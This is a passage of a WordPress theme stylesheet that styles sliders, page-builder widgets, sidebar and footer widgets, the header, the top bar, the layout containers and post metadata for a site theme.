  display: block;
  width: 100%;
}

.slides:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

.flexslider,
.flexslider .slides {
  position: relative;
  zoom: 1;
}

/*--------------------------------------------------------------
9.5 - Flexslider Captions
--------------------------------------------------------------*/
.flexslider .caption-wrap {
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff !important;
  font-size: 1rem !important;
  line-height: normal !important;
  text-align: center !important;
}
.flexslider .caption-wrap .caption {
  line-height: normal !important;
  padding: 8px 14px 9px !important;
}

.flexslider .slides > li .content img {
  height: auto !important;
  max-width: 100%;
}

#metaslider-demo .content,
.ultra-slide-with-image .content {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

#metaslider-demo .content img,
.ultra-slide-with-image .content img {
  height: auto;
  max-width: 100%;
}

#metaslider-demo .ms-default-image,
.ultra-slide-with-image .ms-default-image {
  height: auto;
  max-width: 100%;
}

/*--------------------------------------------------------------
9.6 - Ultra(Flex) Slider Theme Styles
--------------------------------------------------------------*/
.flex-ultra-direction-nav a {
  -moz-transition: ease-in-out 0.3s;
  -o-transition: ease-in-out 0.3s;
  -webkit-transition: ease-in-out 0.3s;
  transition: ease-in-out 0.3s;
  background: rgba(0, 0, 0, 0.4);
  display: block;
  cursor: pointer;
  height: 48px;
  opacity: 0;
  margin: -24px 0 0 !important;
  opacity: 0;
  position: absolute;
  text-indent: -9999px;
  top: 50%;
  width: 48px;
  z-index: 200;
}
.flex-ultra-direction-nav a:hover {
  background: black;
}
.flex-ultra-direction-nav a:before {
  color: rgba(255, 255, 255, 0.9);
  font-family: "FontAwesome";
  font-size: 20px;
  position: absolute;
  text-indent: 0;
  top: 50%;
}
.flex-ultra-direction-nav a.flex-ultra-prev {
  -moz-border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0;
  border-radius: 0 5px 5px 0;
  left: 0;
}
.flex-ultra-direction-nav a.flex-ultra-prev:before {
  content: "\f104";
  margin: -11px 23px 0 0;
  right: 0;
}
.flex-ultra-direction-nav a.flex-ultra-next {
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px 0 0 5px;
  right: 0;
}
.flex-ultra-direction-nav a.flex-ultra-next:before {
  content: "\f105";
  left: 0;
  margin: -11px 0 0 23px;
}

.flex-ultra-control-paging {
  bottom: 12px;
  height: 10px;
  margin: 0  !important;
  padding-right: 12px !important;
  position: absolute;
  right: 0;
  z-index: 2;
}
.flex-ultra-control-paging li {
  display: inline-block;
  margin: 0 3px !important;
  text-indent: -9999px;
  zoom: 1;
}
.flex-ultra-control-paging li a {
  border: 2px solid rgba(255, 255, 255, 0.6) !important;
  border-radius: 10px;
  cursor: pointer;
  display: block;
  height: 10px;
  width: 10px;
}
.flex-ultra-control-paging li a:hover {
  background: white;
  border-color: white;
}
.flex-ultra-control-paging li a.flex-ultra-active {
  background: white;
  border-color: white;
  cursor: default;
}

/*--------------------------------------------------------------
10.0 - Page Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 - SiteOrigin Page Builder Lite
--------------------------------------------------------------*/
p.siteorigin-panels-lite-message {
  white-space: normal !important;
}

/*--------------------------------------------------------------
10.2 - SiteOrigin Features Widget
--------------------------------------------------------------*/
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a {
  border: none;
  font-weight: 700;
}
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a:hover {
  border: none;
  color: #0896fe;
  text-decoration: none;
}

/*--------------------------------------------------------------
10.3 - SiteOrigin Post Carousel Widget
--------------------------------------------------------------*/
.panel-grid-cell .sow-carousel-wrapper a,
.panel-grid-cell .sow-carousel-wrapper a:hover {
  border: none;
}
.panel-grid-cell .sow-carousel-wrapper .sow-carousel-title .widget-title {
  font-size: 1.1429em;
  text-transform: uppercase;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 {
  font-size: 1em;
  font-weight: 700;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a:hover {
  color: #0896fe;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #0896fe;
}

/*--------------------------------------------------------------
10.4 - SiteOrigin Slider Widget
--------------------------------------------------------------*/
.entry-content .widget_sow-slider li a,
.entry-content .widget_sow-slider li a img {
  border-bottom: none;
}

/*--------------------------------------------------------------
11.0 - Scroll to Top
--------------------------------------------------------------*/
#scroll-to-top {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  transform: scale(0, 0);
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background: rgba(0, 0, 0, 0.2);
  bottom: 1.78571em;
  opacity: 0;
  outline-style: none;
  position: fixed;
  padding: 13px 18px 13px;
  right: 1.78571em;
  text-decoration: none;
}
@media (max-width: 1024px) {
  #scroll-to-top {
    display: none;
  }
}

#scroll-to-top .up-arrow {
  display: block;
  color: white;
  line-height: normal;
}
#scroll-to-top .up-arrow:before {
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 1.424em;
}

#scroll-to-top.displayed {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1 !important;
}

/*--------------------------------------------------------------
12.0 - Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.1 - General Styles
--------------------------------------------------------------*/
#secondary .widget {
  margin-bottom: 2.67857em;
  width: 100%;
}
#secondary .widget:last-of-type {
  margin-bottom: 0;
}
#secondary .widget a:hover {
  color: #5a5d60;
}

#colophon .widget {
  padding: 2.67857em 0;
}
@media (max-width: 768px) {
  .resp #colophon .widget {
    padding: 0.89286em 0 0.89286em;
  }
  .resp #colophon .widget:first-of-type {
    padding-top: 2.67857em;
  }
  .resp #colophon .widget:last-of-type {
    padding-bottom: 3.57143em;
  }
}

#secondary .widget h3.widget-title,
#colophon .widget h3.widget-title {
  font-size: 1.14286em;
  line-height: 1.5625em;
  margin-bottom: 0.89286em;
  text-transform: uppercase;
}
#secondary .widget h3.widget-title ~ *,
#colophon .widget h3.widget-title ~ * {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
#secondary .widget h3.widget-title a,
#colophon .widget h3.widget-title a {
  border-bottom: none;
  color: #313539;
}
#secondary .widget h3.widget-title a:hover,
#colophon .widget h3.widget-title a:hover {
  border-bottom: none;
  color: #0896fe;
}
#secondary .widget h3.widget-title:first-of-type,
#colophon .widget h3.widget-title:first-of-type {
  margin-top: 0;
}

#colophon .widget h3.widget-title a {
  color: #fff;
}
#colophon .widget h3.widget-title a:hover {
  color: #fff;
}

#secondary .widget ul,
#colophon .widget ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
#secondary .widget ul li > ul,
#colophon .widget ul li > ul {
  margin-left: 1em;
}

#colophon .widget ul {
  margin: 0;
}

#secondary .widget input[type="text"],
#secondary .widget input[type="email"],
#secondary .widget input[type="url"],
#secondary .widget input[type="tel"],
#secondary .widget input[type="number"],
#secondary .widget input[type="date"],
#secondary .widget input[type="password"],
#secondary .widget input[type="search"],
#colophon .widget input[type="text"],
#colophon .widget input[type="email"],
#colophon .widget input[type="url"],
#colophon .widget input[type="tel"],
#colophon .widget input[type="number"],
#colophon .widget input[type="date"],
#colophon .widget input[type="password"],
#colophon .widget input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}

#secondary .widget select,
#colophon .widget select {
  max-width: 100%;
}

#secondary .widget textarea,
#colophon .widget textarea {
  width: 100%;
}

/*--------------------------------------------------------------
12.2 - Calendar
--------------------------------------------------------------*/
#wp-calendar {
  border: none;
  margin: 0;
}
#wp-calendar caption {
  font-weight: 600;
  text-align: right;
  padding-bottom: 0.4286em;
}
#wp-calendar th, #wp-calendar td {
  border: none;
  padding: 0.2143em 0.2143em 0.1429em !important;
}
#wp-calendar thead th {
  text-align: center;
  padding-bottom: 0.4286em !important;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tbody td {
  background: #eaeaea;
  border: 0.1429em solid #fff;
  text-align: center;
}
#wp-calendar tbody td:hover {
  background: #fff;
}
#wp-calendar tbody td a {
  border-bottom: none !important;
  display: block;
}
#wp-calendar tbody td a:hover {
  border-bottom: none !important;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
  padding-top: 0.4286em !important;
}
#wp-calendar tfoot #next {
  text-align: right;
}

/* Footer Calendar styling: colors assume the original theme footer background color. */
.site-footer #wp-calendar tbody td {
  background: #313539;
  border-color: #272a2d;
}
.site-footer #wp-calendar tbody td a {
  color: #fff;
}
.site-footer #wp-calendar tbody td a:hover {
  color: #acaeaf;
}

/*--------------------------------------------------------------
12.3 - RSS
--------------------------------------------------------------*/
#secondary .widget_rss h3.widget-title:before,
#colophon .widget_rss h3.widget-title:before {
  content: "\f09e";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 0.8125em;
  margin-right: 0.1875em;
}
#secondary .widget_rss h3.widget-title .rsswidget,
#colophon .widget_rss h3.widget-title .rsswidget {
  display: inline-block;
}
#secondary .widget_rss img,
#colophon .widget_rss img {
  display: none;
}
#secondary .widget_rss li,
#colophon .widget_rss li {
  margin-bottom: 0.89286em;
}
#secondary .widget_rss li:last-of-type,
#colophon .widget_rss li:last-of-type {
  margin-bottom: 0;
}
#secondary .widget_rss .rss-date,
#colophon .widget_rss .rss-date {
  color: #acaeaf;
  display: inline-block;
  font-size: 0.9231em;
}
#secondary .widget_rss cite,
#colophon .widget_rss cite {
  display: inline-block;
}

#colophon .widget_rss .rss-date {
  color: #989a9c;
}

/*--------------------------------------------------------------
12.4 - Recent Comments
--------------------------------------------------------------*/
#secondary .widget_recent_comments li,
#colophon .widget_recent_comments li {
  margin-bottom: 0.6429em;
}
#secondary .widget_recent_comments li:last-of-type,
#colophon .widget_recent_comments li:last-of-type {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
12.5 - Recent Posts
--------------------------------------------------------------*/
#secondary .widget_recent_entries span,
#colophon .widget_recent_entries span {
  line-height: 0.89286em;
  color: #acaeaf;
  display: block;
  font-size: 0.9231em;
  margin-bottom: 0.89286em;
}

#colophon .widget_recent_entries span {
  color: #989a9c;
}

/*--------------------------------------------------------------
12.6 - Search
--------------------------------------------------------------*/
#secondary .widget_search .search-form,
#colophon .widget_search .search-form {
  position: relative;
}
#secondary .widget_search .search-form label,
#colophon .widget_search .search-form label {
  display: block !important;
}
#secondary .widget_search .search-form label:before,
#colophon .widget_search .search-form label:before {
  color: #acaeaf;
  content: '\f002';
  font-family: "FontAwesome";
  position: absolute;
  top: 0.3077em;
  right: 1.2143em;
}
#secondary .widget_search .search-form input[type="search"],
#colophon .widget_search .search-form input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  font-weight: normal;
  max-width: 100%;
  padding-right: 2.1538em;
  width: 100%;
}
#secondary .widget_search .search-form .search-submit,
#colophon .widget_search .search-form .search-submit {
  display: none;
}

/*--------------------------------------------------------------
12.7 - Menu
--------------------------------------------------------------*/
.widget .menu li {
  list-style: none;
}

/*--------------------------------------------------------------
13.0 - Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.1 - Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.1.1 - Page Wrapper
--------------------------------------------------------------*/
#page {
  background: #fff;
}

/*--------------------------------------------------------------
13.1.2 - Boxed Layout Page Wrapper
--------------------------------------------------------------*/
.boxed #page {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: none;
  display: block;
  position: relative;
  margin: 0 auto;
  max-width: 85.7143rem;
}

body:not(.resp).boxed #page {
  width: 85.7143rem;
}

/*--------------------------------------------------------------
13.1.3 - Full Width Inner Container
--------------------------------------------------------------*/
.container {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 1.78571em;
  position: relative;
  margin: 0 auto;
  max-width: 85.7143rem;
}

.boxed .container {
  padding: 0 2.67857em;
}
@media (max-width: 1200px) {
  .resp.boxed .container {
    padding: 0 1.78571em;
  }
}

body:not(.resp) .container {
  width: 85.7143rem;
}

/*--------------------------------------------------------------
13.1.4 - Content Wrapper
--------------------------------------------------------------*/
.site-content {
  background: #fff;
  padding: 3.57143em 0 3.57143em;
}

/*--------------------------------------------------------------
13.1.5 - Regular Containers
--------------------------------------------------------------*/
#primary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}

.sidebar #primary {
  border-color: #eaeaeb;
  border-style: solid;
  border-width: 0 1px 0 0;
  float: left;
  padding-right: 3.5%;
  width: 75%;
}
@media (max-width: 768px) {
  .resp.sidebar #primary {
    border: none;
    padding-right: 0;
    padding-left: 0;
    width: 100%;
  }
}

#secondary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  padding-left: 3.5%;
  width: 25%;
}
@media (max-width: 768px) {
  .resp #secondary {
    margin-top: 3.57143em;
    border-top-width: 0.07143em;
    border-top-style: solid;
    padding-top: 3.5em;
    border-color: #eaeaeb;
    padding-left: 0;
    width: 100%;
  }
}

/*--------------------------------------------------------------
13.1.6 - Full Width Page Templates
--------------------------------------------------------------*/
.page-template-home-panels #primary,
.home.siteorigin-panels-home #primary,
.page-template-full-width #primary,
.page-template-full-width-no-title #primary {
  border: none;
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------
13.1.7 - Templates With Full Width Page Titles
--------------------------------------------------------------*/
.single .site-content,
.page .site-content,
.blog .site-content,
.archive .site-content,
.search-results .site-content,
.error404 .site-content,
.search-no-results .site-content {
  padding-top: 0;
}

/*--------------------------------------------------------------
13.1.8 - Templates Without Full Width Page Titles
--------------------------------------------------------------*/
.home.siteorigin-panels-home .site-content,
.page-template-home-panels .site-content,
.page-template-full-width-no-title .site-content > .container,
.page-template-default-no-title .site-content > .container,
.blog .site-content .container.no-blog-title {
  padding-top: 3.57143em;
}

/*--------------------------------------------------------------
14.2 - Top Bar
--------------------------------------------------------------*/
#top-bar {
  content: "";
  display: table;
  background: #313539;
  position: relative;
  width: 100%;
}
#top-bar .top-bar-text {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 50%;
}
@media (max-width: 768px) {
  .resp #top-bar .top-bar-text {
    float: none;
    text-align: center;
    width: 100%;
  }
}
#top-bar .top-bar-text span {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: inline-block;
  line-height: 38px;
  margin-right: 1.78571em;
}
#top-bar .top-bar-text span a {
  color: #acaeaf;
  display: inline-block;
  text-decoration: none;
}
#top-bar .top-bar-text span a:hover {
  color: #fff;
}
#top-bar .top-bar-text span:before,
#top-bar .top-bar-text span a:before {
  display: block;
  float: left;
  font-family: "FontAwesome";
  margin-right: 0.5em;
}
#top-bar .top-bar-text span.phone a:before {
  content: "\f095";
}
#top-bar .top-bar-text span.email a:before {
  content: "\f0e0";
}

.top-bar-arrow {
  background: #313539;
  color: #acaeaf;
  cursor: pointer;
  display: block;
  height: 2rem;
  overflow: auto;
  text-align: center;
  width: 100%;
  z-index: 1000;
}
.top-bar-arrow:not(.show):before {
  content: "\f106";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  height: auto;
  left: 50%;
  margin-left: -6px;
  position: absolute;
  width: 12px;
}
.top-bar-arrow.show:before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  height: auto;
  left: 50%;
  margin-left: -6px;
  position: absolute;
  width: 12px;
}

/*--------------------------------------------------------------
14.3 - Header
--------------------------------------------------------------*/
.site-header {
  content: "";
  display: table;
  background: #fff;
  height: 112px;
  position: relative;
  width: 100%;
  z-index: 300;
}
.site-header:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
}
.site-header:after {
  bottom: -6px;
  box-shadow: rgba(0, 0, 0, 0.25) 0 6px 6px -6px inset;
  content: "";
  height: 6px;
  position: absolute;
  width: 100%;
}
.site-header .site-branding-container {
  display: box;
  /* Old syntax */
  box-align: center;
  /* Old syntax */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  float: left;
  height: 112px;
  max-width: 35%;
  overflow: hidden;
  padding-right: 1.78571em;
}
.site-header .site-branding {
  display: box;
  /* Old syntax */
  box-flex: 1;
  /* Old syntax */
  margin: auto;
  zoom: 1;
}
.site-header .site-branding h1.site-title {
  font-size: 2.57143em;
  line-height: 1.38889em;
  display: block;
  font-family: "Muli", sans-serif;
  font-weight: 300;
  letter-spacing: -1px;
  line-height: normal;
  margin: 0;
  zoom: 1;
}
@media (max-width: 1224px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 2.28571em;
    line-height: 1.5625em;
    line-height: normal;
  }
}
@media (max-width: 1024px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 2em;
    line-height: 1.78571em;
    line-height: normal;
  }
}
@media (max-width: 768px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 1.78571em;
    line-height: 2em;
    line-height: normal;
  }
}
.site-header .site-branding h1.site-title a {
  color: #333;
  text-decoration: none;
}
.site-header .site-branding h1.site-title a:hover {
  border-bottom: none;
}
.site-header .site-branding h2.site-description {
  font-size: 1em;
  line-height: 1.78571em;
  font-weight: normal;
  line-height: normal;
  margin: 0;
}
@media (max-width: 768px) {
  .resp .site-header .site-branding h2.site-description {
    font-size: 0.92857em;
    line-height: 1.92308em;
    line-height: normal;
  }
}
.site-header .site-branding img {
  display: block;
  max-height: 92px;
  -webkit-transform: translate3d(0, 0, 0);
  /* Force hardware acceleration */
  width: auto;
}
.site-header.site-header-sentinel {
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0;
  position: fixed;
  top: -9999px;
  width: 100%;
  z-index: 5000;
}
.boxed .site-header.site-header-sentinel {
  max-width: 85.7143rem;
}
.full-footer .site-header.site-header-sentinel {
  left: 50%;
  margin-left: -42.85715rem;
}

/* If the tagline is present, apply a smaller max-height to the logo image */
.tagline .site-header .site-branding img {
  max-height: 72px;
}

/* If responsive menu is de-activated, center align the title below $medium and maintain the header width at $large */
@media (max-width: 1024px) {
  .resp header:not(.responsive-menu) .site-branding-container {
    max-width: 40%;
  }
}
@media (max-width: 768px) {
  .resp header:not(.responsive-menu) .site-branding-container {
    float: none;
    max-width: 100%;
    text-align: center;
  }
}

@media (min-width: 1024px) {
  /* If the header is set to overlap the slider apply an opacity of 0.9 */
  .overlap .site-header:not(.fixed) {
    background: rgba(255, 255, 255, 0.9);
  }

  .site-header.site-header-sentinel.fixed {
    background: white;
    opacity: 1;
    top: 0;
  }

  .admin-bar .site-header.site-header-sentinel.fixed {
    top: 32px;
  }

  .site-header.scale.fixed,
  .site-header.scale.fixed .site-branding-container {
    height: 75px;
  }

  .site-header.scale.fixed .site-branding-container .site-branding img {
    max-width: 75%;
  }

  /* If the tagline is present, apply a smaller max-height to the sticky logo image */
  .tagline .site-header.scale.fixed .site-branding-container .site-branding img {
    max-width: 55%;
  }

  .site-header.scale.fixed .site-branding h1.site-title {
    font-size: 2em;
    line-height: 1.78571em;
    line-height: normal;
  }

  .site-header.scale.fixed .site-branding h2.site-description {
    font-size: 0.92857em;
    line-height: 1.92308em;
    line-height: normal;
  }
}
/*--------------------------------------------------------------
14.4 - Footer
--------------------------------------------------------------*/
.site-footer .footer-main {
  background: #272a2d;
}
.site-footer .footer-main h3 {
  color: #fff;
}
.site-footer .footer-main .widget h3.widget-title ~ * {
  color: #acaeaf;
}
.site-footer .footer-main a {
  color: #acaeaf;
}
.site-footer .footer-main a:hover {
  color: #fff;
}
.site-footer .footer-main input[type="text"],
.site-footer .footer-main input[type="email"],
.site-footer .footer-main input[type="url"],
.site-footer .footer-main input[type="tel"],
.site-footer .footer-main input[type="number"],
.site-footer .footer-main input[type="date"],
.site-footer .footer-main input[type="password"],
.site-footer .footer-main input[type="search"],
.site-footer .footer-main select[multiple],
.site-footer .footer-main textarea {
  background: #5a5d60;
  border-color: #45494c;
}
.site-footer .footer-main input[type="text"]:focus,
.site-footer .footer-main input[type="email"]:focus,
.site-footer .footer-main input[type="url"]:focus,
.site-footer .footer-main input[type="password"]:focus,
.site-footer .footer-main input[type="search"]:focus,
.site-footer .footer-main textarea:focus {
  background: #6e7174;
  border: 1px solid #5a5d60;
  color: #d5d6d7;
}
.site-footer .footer-main button,
.site-footer .footer-main input[type="button"],
.site-footer .footer-main input[type="reset"],
.site-footer .footer-main input[type="submit"] {
  background: #45494c;
  color: #acaeaf;
}
.site-footer .footer-main button:hover,
.site-footer .footer-main input[type="button"]:hover,
.site-footer .footer-main input[type="reset"]:hover,
.site-footer .footer-main input[type="submit"]:hover {
  background: #5a5d60;
}
.site-footer .footer-main .widget:last-of-type {
  float: right;
  margin-right: 0;
}
.site-footer .footer-main .widget-count-1 {
  width: 100%;
  float: left;
  margin-left: 0;
  margin-right: 0;
}
.site-footer .footer-main .widget-count-2 {
  width: 48.57143%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-3 {
  width: 31.42857%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-4 {
  width: 22.85714%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-5 {
  width: 17.71429%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-6 {
  width: 14.28571%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-7 {
  width: 11.83686%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-8 {
  width: 10%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-9 {
  width: 8.57114%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-10 {
  width: 7.42857%;
  float: left;
  margin-right: 2.85714%;
}
@media (max-width: 768px) {
  .resp .site-footer .footer-main .widget-count-1, .resp .site-footer .footer-main .widget-count-2, .resp .site-footer .footer-main .widget-count-3, .resp .site-footer .footer-main .widget-count-4, .resp .site-footer .footer-main .widget-count-5, .resp .site-footer .footer-main .widget-count-6, .resp .site-footer .footer-main .widget-count-7, .resp .site-footer .footer-main .widget-count-8, .resp .site-footer .footer-main .widget-count-9, .resp .site-footer .footer-main .widget-count-10 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
14.5 - Bottom Bar
--------------------------------------------------------------*/
.site-footer .bottom-bar {
  background: #215A99;
  color: #acaeaf;
}
@media (max-width: 768px) {
  .resp .site-footer .bottom-bar {
    padding-bottom: 0;
  }
}
.site-footer .bottom-bar a {
  color: #acaeaf;
  text-decoration: none;
}
.site-footer .bottom-bar a:hover {
  color: #fff;
}
.site-footer .bottom-bar .site-info {
  font-size: 0.85714em;
  line-height: 2.08333em;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  text-align: left;
  vertical-align: middle;
  width: 30%;
}
@media (max-width: 768px) {
  .resp .site-footer .bottom-bar .site-info {
    display: block;
    height: auto;
    line-height: normal;
    padding: 1.33929em 0;
    text-align: center;
    width: 100%;
  }
}
.site-footer .bottom-bar .site-info a[rel~="designer"] {
  font-weight: 700;
}
.site-footer .bottom-bar .container div:only-of-type {
  text-align: center;
  width: 100%;
}

/*--------------------------------------------------------------
14.6 - Posts and Pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.6.1 - General Styles
--------------------------------------------------------------*/
article {
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 2.60714em;
  margin-bottom: 2.67857em;
  border-color: #eaeaeb;
}
article:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

/*--------------------------------------------------------------
13.6.2 - Post and Page Featured Image
--------------------------------------------------------------*/
.entry-thumbnail {
  border: none;
  display: block;
  height: auto;
  margin-bottom: 1.78571em;
}
.entry-thumbnail a {
  display: block;
}
.entry-thumbnail img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.sticky {
  /* Style the sticky class */
}

/*--------------------------------------------------------------
13.6.3 - General Post and Page Header
--------------------------------------------------------------*/
.entry-header h1.entry-title,
.entry-header h1.page-title,
.page-header h1.entry-title,
.page-header h1.page-title {
  font-size: 1.78571em;
  line-height: 2em;
  margin: 0;
}
@media (max-width: 480px) {
  .resp .entry-header h1.entry-title, .resp
  .entry-header h1.page-title, .resp
  .page-header h1.entry-title, .resp
  .page-header h1.page-title {
    font-size: 1.57143em;
    line-height: 2.27273em;
    line-height: normal;
  }
}
.entry-header h1.entry-title a,
.entry-header h1.page-title a,
.page-header h1.entry-title a,
.page-header h1.page-title a {
  border: none;
  color: #313539;
}
.entry-header h1.entry-title a:hover,
.entry-header h1.page-title a:hover,
.page-header h1.entry-title a:hover,
.page-header h1.page-title a:hover {
  border: none;
  color: #0896fe;
}
.entry-header .breadcrumbs,
.page-header .breadcrumbs {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #acaeaf;
  display: inline-block;
  text-align: right;
  vertical-align: middle;
  width: 30%;
}
@media (max-width: 768px) {
  .resp .entry-header .breadcrumbs, .resp
  .page-header .breadcrumbs {
    text-align: center;
    width: 100%;
  }
}
.entry-header .breadcrumbs > *,
.page-header .breadcrumbs > * {
  font-size: 0.92857em;
  line-height: 1.92308em;
  line-height: normal;
}
.entry-header .breadcrumbs.breadcrumb-trail,
.page-header .breadcrumbs.breadcrumb-trail {
  margin-left: -4px;
}
.entry-header .breadcrumbs a,
.page-header .breadcrumbs a {
  color: #acaeaf;
}
.entry-header .breadcrumbs a:hover,
.page-header .breadcrumbs a:hover {
  color: #0896fe;
}

.single .entry-header,
.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background: #fff;
  padding: 1.33929em 0;
}

.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
  margin-bottom: 2.67857em;
}

.single .entry-header {
  margin-bottom: 0.89286em;
}

.single .entry-header h1.entry-title,
.page .site-content > .entry-header h1.entry-title,
.blog .page-header h1.page-title,
.search-results .page-header h1.page-title,
.search-no-results .page-header h1.page-title,
.error404 .page-header h1.page-title {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}

@media (max-width: 768px) {
  .resp.single .entry-header h1.entry-title, .resp.page .site-content > .entry-header h1.entry-title, .resp.blog .page-header h1.page-title, .resp.search-results .page-header h1.page-title, .resp.search-no-results .page-header h1.page-title, .resp.error404 .page-header h1.page-title {
    text-align: center;
    width: 100%;
  }
}
/*--------------------------------------------------------------
13.6.4 - Single Post Header
--------------------------------------------------------------*/
.single .entry-meta {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.single .entry-meta .container > div {
  content: "";
  display: table;
  border-bottom: 1px solid #eaeaeb;
  margin-bottom: 3.57143em;
  padding-bottom: 0.44643em;
  width: 100%;
}
.single .entry-meta .entry-meta-inner {
  float: left;
}
.single .entry-meta div > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.single .entry-meta .post-navigation {
  display: inline-block;
  float: right;
}
.single .entry-meta .post-navigation .nav-previous,
.single .entry-meta .post-navigation .nav-next {
  display: inline-block;
  float: none;
}
@media (max-width: 768px) {
  .resp.single .entry-meta .post-navigation .nav-previous,
  .resp.single .entry-meta .post-navigation .nav-next {
    margin-bottom: 0em;
    width: auto;
  }
}
.single .entry-meta .post-navigation .nav-previous a:before,
.single .entry-meta .post-navigation .nav-next a:after {
  display: block;
  font-family: "FontAwesome";
  font-size: 1.1429em;
  line-height: normal;
  padding-top: 3px;
}

/*--------------------------------------------------------------
13.6.5 - Archive Header
--------------------------------------------------------------*/
.archive .container .title-wrapper {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}
.archive .container .title-wrapper .taxonomy-description p {
  color: #acaeaf;
  margin: 0;
}

/*--------------------------------------------------------------
13.6.6 - Post Entry Meta
--------------------------------------------------------------*/
.site-content .entry-meta {
  color: #acaeaf;
  margin-bottom: 1.78571em;
}
.site-content .entry-meta a {
  border: none;
  color: #acaeaf;
  display: inline-block;
  font-weight: 400;
}
.site-content .entry-meta a:hover {
  border: none;
  color: #0896fe;
}
.site-content .entry-meta div > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.site-content .entry-meta span {
  display: inline-block;
  margin-right: 1.0769em;
}
.site-content .entry-meta span span {
  margin-right: 0;
}
.site-content .entry-meta span:before, .site-content .entry-meta a:before {
  font-size: 0.92857em;
  line-height: 1.92308em;
  font-family: "FontAwesome";
  padding-right: 0.4554em;
}
.site-content .entry-meta .featured-post:before {
  content: "\f0c6";
}
